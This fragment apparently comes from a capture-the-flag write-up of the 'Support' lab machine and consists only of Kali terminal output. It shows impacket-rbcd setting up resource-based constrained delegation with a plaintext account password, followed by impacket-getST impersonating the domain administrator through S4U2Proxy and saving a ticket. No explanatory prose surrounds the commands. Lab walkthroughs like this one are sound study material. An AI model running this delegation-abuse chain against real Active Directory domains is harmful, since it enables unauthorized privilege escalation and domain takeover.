 ┌──(root㉿kali)-[~/Desktop/support]
└─# impacket-rbcd -action write -delegate-to "dc$" -delegate-from "test$" -dc-ip 10.10.11.174 support.htb/support:Ironside47pleasure40Watchful
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] test$ can now impersonate users on dc$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     test$        (S-1-5-21-1677581083-3380853377-188903654-5601)
┌──(root㉿kali)-[~/Desktop/support]
└─# impacket-getST support.htb/test$:test -spn www/dc.support.htb -impersonate administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@www_dc.support.htb@SUPPORT.HTB.ccache